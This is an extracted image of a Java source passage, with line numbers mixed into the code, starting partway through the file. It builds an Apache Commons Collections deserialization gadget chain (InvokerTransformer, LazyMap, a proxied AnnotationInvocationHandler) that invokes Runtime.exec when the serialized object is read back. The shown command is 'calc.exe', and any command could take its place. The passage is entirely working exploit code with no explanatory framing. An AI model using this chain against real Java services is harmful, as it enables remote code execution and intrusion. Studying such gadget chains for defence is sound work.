 24                 new InvokerTransformer("getMethod", new Class[] {
String.class,
25                         Class[].class }, new Object[] { "getRuntime",
26                         new Class[0] }),
27                 new InvokerTransformer("invoke", new Class[] {
Object.class,
28                         Object[].class }, new Object[] { null, new
Object[0] }),
29                 new InvokerTransformer("exec", new Class[] { String.class
},
30                         new String[] { "calc.exe" }),
31         };
32         Transformer transformerChain = new
ChainedTransformer(transformers);
33         Map innerMap = new HashMap();
34         Map outerMap = LazyMap.decorate(innerMap, transformerChain);
35
36         Class clazz =
Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
37         Constructor construct = clazz.getDeclaredConstructor(Class.class,
Map.class);
38         construct.setAccessible(true);
39         InvocationHandler handler = (InvocationHandler)
construct.newInstance(Retention.class, outerMap);
40
41         Map proxyMap = (Map)
Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class},
handler);
42         handler = (InvocationHandler)
construct.newInstance(Retention.class, proxyMap);
43
44         ByteArrayOutputStream barr = new ByteArrayOutputStream();
45         ObjectOutputStream  oos = new ObjectOutputStream(barr);
46         oos.writeObject(handler);
47         oos.close();
48
49         System.out.println(barr);
50         ObjectInputStream ois = new ObjectInputStream(new
ByteArrayInputStream(barr.toByteArray()));
51         Object o = (Object)ois.readObject();
52     }
53 }